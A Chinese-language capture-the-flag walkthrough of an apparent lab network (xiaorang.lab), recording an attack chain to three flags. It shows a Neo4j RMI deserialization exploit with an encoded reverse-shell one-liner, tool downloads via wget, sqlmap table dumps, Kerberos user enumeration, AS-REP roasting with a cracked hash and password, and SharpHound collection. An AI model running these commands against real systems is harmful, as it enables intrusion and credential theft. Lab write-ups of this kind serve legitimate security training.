目录

flag1



外围打点

fscan扫一下

发现有个7687,猜测为neo4j



打一下neo4j 未授权rce

在Neo4j 3.4.18及以前,如果开启了Neo4j Shell接口,攻击者将可以通过RMI协议以未授权的身份调用任意方法,其中setSessionVariable方法存在反序列化漏洞。因为这个漏洞并非RMI反序列化,所以不受到Java版本的影响。在Neo4j 3.5及之后的版本,Neo4j Shell被Cyber Shell替代。

https://github.com/zwjjustdoit/CVE-2021-34371.jar

java -jar rhino_gadget.jar rmi://39.99.143.18:1337 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC9pcC9wb3J0IDA+JjE=}|{base64,-d}|{bash,-i}"

弹shell成功







查找第一个flag

拿到flag

flag2

信息收集



利用wget上传代理和fscan,切换到tmp目录下不然没有权限

cd /tmp

wget http://ip/fscan



查看一下ip,然后扫一下

chmod +x fscan

./fscan -h 172.22.6.36/24

neo4j@ubuntu:/tmp$ ./fscan -h 172.22.6.36/24

../fscan -h 172.22.6.36/24

___ _

/ _ \ ___ ___ _ __ __ _ ___| | __

/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /

/ /_\\_____\__ \ (__| | | (_| | (__| <

\____/ |___/\___|_| \__,_|\___|_|\_\

fscan version: 1.8.2

start infoscan

trying RunIcmp2

The current user permissions unable to send icmp packets

start ping

(icmp) Target 172.22.6.25 is alive

(icmp) Target 172.22.6.12 is alive

(icmp) Target 172.22.6.36 is alive

(icmp) Target 172.22.6.38 is alive

[*] Icmp alive hosts len is: 4

172.22.6.38:80 open

172.22.6.38:22 open

172.22.6.36:22 open

172.22.6.12:88 open

172.22.6.12:445 open

172.22.6.25:445 open

172.22.6.12:139 open

172.22.6.25:139 open

172.22.6.25:135 open

172.22.6.12:135 open

172.22.6.36:7687 open

[*] alive ports len is: 11

start vulscan

[*] NetInfo:

[*]172.22.6.12

[->]DC-PROGAME

[->]172.22.6.12

[*] NetBios: 172.22.6.25 XIAORANG\WIN2019

[*] WebTitle: http://172.22.6.38 code:200 len:1531 title:后台登录

[*] NetBios: 172.22.6.12 [+]DC DC-PROGAME.xiaorang.lab Windows Server 2016 Datacenter 14393

[*] 172.22.6.12 (Windows Server 2016 Datacenter 14393)

[*] NetInfo:

[*]172.22.6.25

[->]WIN2019

[->]172.22.6.25

[*] WebTitle: https://172.22.6.36:7687 code:400 len:50 title:None

已完成 11/11

[*] 扫描结束,耗时: 16.152917925s

上代理

chmod +x frpc

./frpc -c frpc.ini





sql注入

访问172.22.6.38

是个登录页面,抓个包



将数据保存到1.txt中,用sqlmap跑一下

sqlmap -r 1.txt --dump -T oa_f1Agggg -D oa_db -batch

跑出数据,里面有个flag

flag3

把users表中的500个用户名收集成字典 username.txt,收集办法就是把下面保存的csv,直接粘贴到username.txt里面

sqlmap -r 1.txt --dump -D oa_db -T oa_users -C email



域用户枚举

在kerberos的AS-REQ认证中当cname值中的用户不存在时返回包提示KDC_ERR_C_PRINCIPAL_UNKNOWN,所以当我们没有域凭证时,可以通过Kerberos pre-auth从域外对域用户进行用户枚举

将kerbrute_linux_386 userenum,username.txt上传到靶机上,代理好像不太稳定

chmod +x kerbrute_linux_386

./kerbrute_linux_386 userenum --dc 172.22.6.12 -d xiaorang.lab username.txt -t 10

共有74个用户,做成字典result.txt

weixian@xiaorang.lab

gaiyong@xiaorang.lab

shuzhen@xiaorang.lab

wengbang@xiaorang.lab

xiqidi@xiaorang.lab

xuanjiang@xiaorang.lab

yuanchang@xiaorang.lab

lvhui@xiaorang.lab

wenbo@xiaorang.lab

zhenjun@xiaorang.lab

jinqing@xiaorang.lab

weixian@xiaorang.lab

weicheng@xiaorang.lab

yangju@xiaorang.lab

haobei@xiaorang.lab

jizhen@xiaorang.lab

jingze@xiaorang.lab

rubao@xiaorang.lab

liangliang@xiaorang.lab

tangshun@xiaorang.lab

zhaoxiu@xiaorang.lab

chouqian@xiaorang.lab

beijin@xiaorang.lab

xiyi@xiaorang.lab

jicheng@xiaorang.lab

qiyue@xiaorang.lab

chenghui@xiaorang.lab

yanglang@xiaorang.lab

chebin@xiaorang.lab

jihuan@xiaorang.lab

pengyuan@xiaorang.lab

duanmuxiao@xiaorang.lab

fusong@xiaorang.lab

yifu@xiaorang.lab

gaijin@xiaorang.lab

hongzhi@xiaorang.lab

luwan@xiaorang.lab

zhufeng@xiaorang.lab

tangrong@xiaorang.lab

dongcheng@xiaorang.lab

huabi@xiaorang.lab

lili@xiaorang.lab

rangsibo@xiaorang.lab

lianhuangchen@xiaorang.lab

wohua@xiaorang.lab

haoguang@xiaorang.lab

wenshao@xiaorang.lab

langying@xiaorang.lab

diaocai@xiaorang.lab

lianggui@xiaorang.lab

manxue@xiaorang.lab

baqin@xiaorang.lab

louyou@xiaorang.lab

chengqiu@xiaorang.lab

wenbiao@xiaorang.lab

maqun@xiaorang.lab

weishengshan@xiaorang.lab

chuyuan@xiaorang.lab

wenliang@xiaorang.lab

yulvxue@xiaorang.lab

luyue@xiaorang.lab

lezhong@xiaorang.lab

ganjian@xiaorang.lab

guohong@xiaorang.lab

sheweiyue@xiaorang.lab

pangzhen@xiaorang.lab

dujian@xiaorang.lab

lidongjin@xiaorang.lab

yexing@xiaorang.lab

hongqun@xiaorang.lab

maoda@xiaorang.lab

zhangxin@xiaorang.lab

qiaomei@xiaorang.lab

ganjian@xiaorang.lab



AS-REPRoasting

对于域用户,如果设置了选项Do not require Kerberos preauthentication(不要求Kerberos预身份认证),此时向域控制器的88端口发送AS-REQ请求,对收到的AS-REP内容重新组合,能够拼接成”Kerberos 5 AS-REP etype 23”(18200)的格式,接下来可以使用hashcat或是john对其破解,最终获得该用户的明文口令查找未设置预认证的账号。能得到一个ZHANGXIN的。再去hash对照表 里面找模式可以知道是18200

proxychains impacket-GetNPUsers -dc-ip 172.22.6.12 -usersfile result.txt xiaorang.lab/

$krb5asrep$23$zhangxin@xiaorang.lab@XIAORANG.LAB:0862255b5f3911c153a6b765acb035a0$3807ca2d12f330a221f1e618ba8cb6d4bd63fc581df7474bd6c51f4c4d602522f656e81b09165b07916762721b059816ca37066e1d4bd0e5de7933147f7316f7b5fda2fcbea38d636b318ac9796ac7b90de7361bdfb2b41fd5fb93c3e4c04e826101eb089307a9728efcb902e1b677311903c511533aa809297d587264711a44163c6af6720c7e3463aef732a21d173dce75cc1f0cc9a128c13a0e7d50812bf4ba4350d2a2b51bb189246357030e7fb1c5fd8e971630e395771ab7e40d2595fad1786f4532f7e30ec4ba110c362587f5126dc026706f38fd2eecfa04ed45f7262186cd661fa082f81edbb249

破解

hashcat -m 18200 --force -a 0 '$krb5asrep$23$zhangxin@xiaorang.lab@XIAORANG.LAB:0862255b5f3911c153a6b765acb035a0$3807ca2d12f330a221f1e618ba8cb6d4bd63fc581df7474bd6c51f4c4d602522f656e81b09165b07916762721b059816ca37066e1d4bd0e5de7933147f7316f7b5fda2fcbea38d636b318ac9796ac7b90de7361bdfb2b41fd5fb93c3e4c04e826101eb089307a9728efcb902e1b677311903c511533aa809297d587264711a44163c6af6720c7e3463aef732a21d173dce75cc1f0cc9a128c13a0e7d50812bf4ba4350d2a2b51bb189246357030e7fb1c5fd8e971630e395771ab7e40d2595fad1786f4532f7e30ec4ba110c362587f5126dc026706f38fd2eecfa04ed45f7262186cd661fa082f81edbb249' rockyou.txt

爆出来是

strawberry

利用这个可以进行登录,登录不了域控,但是可以登录另一个域成员的机子

xiaorang.lab\ZHANGXIN

strawberry



传SharpHound.exe,分析域环境

SharpHound.exe -c all --OutputDirectory ./

然后把分析得到的压缩包上传到bloodhound进行分析

